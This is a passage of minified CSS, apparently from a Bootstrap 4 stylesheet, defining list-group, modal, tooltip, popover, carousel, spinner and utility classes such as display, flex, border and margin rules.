0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important 